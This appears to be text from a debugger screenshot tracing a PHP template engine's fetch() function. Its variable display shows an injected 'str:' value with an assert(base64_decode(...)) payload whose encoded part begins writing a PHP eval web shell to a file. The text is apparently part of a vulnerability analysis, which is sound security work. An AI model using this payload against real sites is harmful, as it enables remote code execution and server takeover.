 function fetch($filename, $cache_id = '') $filename: "str:{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEucGhwJywnPD9waHAgZXZhbCgkX1BPU1Rb
{
if (!$this->_seterror)
{
error_reporting( level: E_ALL ^ E_NOTICE);
}
$this->_seterror++; _seterror: 2
if (strncmp($filename, str2: 'str:', len: 4) == 0)
{
$out = $this->_eval($this->fetch_str(substr($filename, start: 4))); $filename: "str:{$asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVudHMoJzEucGhwJywnPD9waHA
}
else
{
if ($this->_checkfile)
{
if (!file_exists($filename))
{
$filename = $this->template_dir . '/' . $filename;
}